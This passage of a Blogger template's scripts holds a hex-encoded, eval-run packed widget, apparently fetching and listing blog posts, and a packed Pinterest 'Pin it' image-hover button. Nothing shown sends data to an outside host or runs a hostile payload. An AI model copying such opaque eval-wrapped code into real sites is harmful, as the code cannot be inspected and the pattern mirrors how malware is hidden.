x32\x50\x28\x61\x5b\x31\x4a\x5d\x29\x2c\x57\x28\x61\x5b\x32\x52\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x2c\x57\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x57\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x70\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x31\x42\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x2c\x31\x70\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x7b\x32\x45\x3a\x61\x5b\x32\x5a\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x70\x2c\x32\x46\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x44\x5d\x2c\x32\x43\x3a\x4a\x28\x77\x29\x7b\x70\x20\x52\x3d\x61\x5b\x32\x38\x5d\x3b\x70\x20\x59\x3d\x61\x5b\x31\x53\x5d\x3b\x55\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x55\x28\x70\x20\x50\x3d\x30\x3b\x50\x3c\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x53\x28\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x4a\x5d\x29\x7b\x52\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x79\x7d\x7d\x3b\x70\x20\x31\x6c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x6b\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x56\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x2c\x5a\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x56\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x63\x3d\x32\x78\x5b\x32\x64\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x67\x5d\x2b\x5a\x3b\x70\x20\x31\x62\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x3b\x70\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x62\x29\x3b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x4c\x3d\x77\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x44\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x70\x20\x4b\x3d\x4c\x7d\x31\x76\x7b\x53\x28\x31\x62\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x78\x3d\x31\x79\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x3b\x70\x20\x4b\x3d\x31\x78\x7d\x31\x76\x7b\x70\x20\x4b\x3d\x32\x73\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x72\x5d\x2b\x52\x2b\x61\x5b\x32\x74\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x75\x5d\x2b\x4b\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x71\x5d\x2b\x32\x70\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x6a\x5d\x2b\x52\x2b\x61\x5b\x32\x6c\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x6d\x5d\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x4a\x28\x29\x7b\x70\x20\x4d\x3d\x24\x28\x51\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3b\x53\x28\x4d\x3d\x3d\x31\x42\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x74\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x72\x7c\x34\x69\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4e\x7c\x34\x45\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x35\x38\x7c\x34\x48\x7c\x35\x39\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x33\x71\x7c\x33\x57\x7c\x34\x66\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x72\x7c\x33\x41\x7c\x33\x43\x7c\x33\x42\x7c\x33\x74\x7c\x36\x32\x7c\x33\x7a\x7c\x33\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x4a\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x36\x30\x7c\x36\x38\x7c\x33\x5a\x7c\x33\x59\x7c\x34\x33\x7c\x33\x58\x7c\x33\x56\x7c\x34\x38\x7c\x33\x4d\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x35\x33\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x58\x7c\x34\x68\x7c\x34\x5a\x7c\x35\x73\x7c\x34\x32\x7c\x34\x36\x7c\x35\x4d\x7c\x35\x4e\x7c\x33\x70\x7c\x35\x50\x7c\x35\x51\x7c\x35\x49\x7c\x35\x53\x7c\x34\x31\x7c\x35\x37\x7c\x35\x56\x7c\x35\x58\x7c\x35\x4a\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x6a\x7c\x36\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x33\x73\x7c\x36\x39\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x52\x7c\x35\x71\x7c\x35\x47\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x36\x34\x7c\x36\x33\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x61\x7c\x35\x70\x7c\x35\x35\x7c\x35\x48\x7c\x36\x36\x7c\x36\x31\x7c\x35\x7a\x7c\x36\x35\x7c\x36\x37\x7c\x35\x46\x7c\x34\x30\x7c\x35\x45\x7c\x34\x39\x7c\x35\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x34\x7c\x35\x31\x7c\x35\x32\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x57\x7c\x35\x55\x7c\x34\x34\x7c\x35\x54\x7c\x35\x4f\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x37\x5c\x27\x2e\x34\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x32\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x64\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x63\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x66\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x61\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x37\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x61\x7c\x78\x33\x46\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x38\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x39\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x34\x7c\x38\x34\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x62\x7c\x78\x35\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x30\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x36\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x36\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x33\x37\x64\x7c\x78\x37\x32\x7c\x32\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x65\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x38\x7c\x65\x76\x61\x6c\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x75\x72\x6c\x7c\x39\x31\x7c\x39\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x38\x33\x7c\x37\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x38\x30\x7c\x38\x31\x7c\x38\x32\x7c\x78\x33\x30\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x38\x37\x7c\x78\x34\x31\x7c\x78\x32\x43\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x33\x30\x30\x30\x7c\x39\x32\x7c\x78\x32\x37\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x39\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x35\x46\x7c\x38\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x33\x7c\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x38\x39\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x38\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x37\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x35\x7c\x78\x33\x39\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x36\x7c\x78\x34\x32\x7c\x37\x37\x7c\x37\x30\x7c\x37\x31\x7c\x5f\x30\x78\x65\x63\x64\x34\x78\x31\x36\x7c\x39\x30\x7c\x37\x32\x7c\x37\x33\x7c\x78\x37\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v36Ijt);
//]]></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDzPNZlE8pa4G8y_gxBUGMacrSATO_aLxUV8vkK-5h76YiB5VQKGM0aCdVxUcPkX791Dlpz9RSaz3aRZWt2Cq8ZtHjvGs0pqoDCxCbVtCEFQHkH5RG8egmNv5hLekPw6NztGCw3LRxIsT0/s1600/pinterest-96135.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1B(1C).1A(s($){$(\'Z\').1z(\'<4 x="w:H;" U="B" T="\'+15+\'">\');3 l;3 m;3 n;$(\'.B\').1w(s(){m=$(\'.B\').K(L);n=$(\'.B\').M(L);$(\'.B\').1x()});1d();s 1d(){$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').1y(\'.1a,.1a 4\').1D(s(){$(\'.9-p\').u("w","H");1c(l);3 a=$(q);3 b=13(a.u("W-v"));3 c=13(a.u("W-t"));3 d;3 e;1E(1K){D\'1L\':d=a.6().v+a.M(L)/2-n/2;e=a.6().t+a.K(L)/2-m/2;C;D\'1I\':d=a.6().v+b+5;e=a.6().t+c+a.K()-m-5;C;D\'1F\':d=a.6().v+b+5;e=a.6().t+c+5;C;D\'1G\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+a.K()-m-5;C;D\'1M\':d=a.6().v+b+a.M()-n-5;e=a.6().t+c+5;C}3 f=a.1k(\'T\');3 g=a.1i(\'.r,.1j,.7\').R(\'.r-S,.7-S,.7-1u\');3 h=g.1o();y(O 18===\'P\'){18=\'\'}y(O 11===\'P\'){11=\'\'}y(g.R(\'a\').1q){3 Y=g.R(\'a\').G(\'Q\').1b(/\\#.+\\b/1e,"")}V{3 Y=$(1r).G(\'Q\').1b(/\\#.+\\b/1e,"")}3 i=\'<12 U="9-p"x="1s:E;6:1m;z-1l:1J;1N:2c;" ><a Q="24://2e.28/27/26/29/?2a=\'+Y+\'" 2b="25"><4 U="23" x="-1S-I-F:E;-1T-I-F:E;-o-I-F:E;I-F:E;20:21;W:0;1Y:0;1X:0;" T="\'+15+\'" S="1W 17 1Z"></a></12>\';3 j=a.10().1V(\'a\')?a.10():a;y(!j.A().1U(\'9-p\')){j.1P(i);y(O l===\'P\'){j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\'")}V{j.A(\'.9-p\').G("1h","q.x.1f=1;q.x.w=\'X\';1c(1R)")}}3 k=j.A(".9-p");k.u({"v":d,"t":e});k.u("w","X");k.N().1g(1Q,1.0,s(){$(q).1O()})});$(\'.7-19 4,.r-Z 4,.7-14 4,.r-7 4,.r-J 4,.16-J a\').17(\'2d\',s(){y(/1p [1-8]./.1H(1v.2f.1t())){3 a=$(q).A(\'.9-p\');3 b=$(q).10(\'a\').A(\'.9-p\');l=22(s(){a.N().u("w","H");b.N().u("w","H")},1n)}V{$(\'.9-p\').N().1g(0,0.0)}})}});',62,140,'|||var|img||position|entry||pinit||||||||||||||||wrapper|this|post|function|left|css|top|visibility|style|if||next|pinimgload|break|case|none|shadow|attr|hidden|box|image|outerWidth|true|outerHeight|stop|typeof|undefined|href|find|title|src|class|else|margin|visible|pinitURL|body|parent|bs_pinSuffix|div|parseInt|summary|bs_pinButtonURL|block|on|bs_pinPrefix|content|nopin|replace|clearTimeout|hoverCheck|gi|opacity|fadeTo|onmouseover|closest|hentry|prop|index|absolute|3000|text|msie|length|location|display|toLowerCase|header|navigator|load|remove|not|append|ready|jQuery|document|mouseenter|switch|topleft|bottomright|test|topright|9999|bs_pinButtonPos|center|bottomleft|cursor|show|after|300|bsButtonHover|moz|webkit|hasClass|is|Pin|border|padding|Pinterest|background|transparent|setTimeout|pinimg|http|_blank|create|pin|com|button|url|target|pointer|mouseleave|pinterest|userAgent'.split('|'),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->
<script data-cfasync='false'>
